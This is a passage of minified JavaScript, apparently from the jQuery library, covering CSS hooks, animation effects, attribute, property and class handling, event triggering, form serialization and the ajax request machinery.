i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return 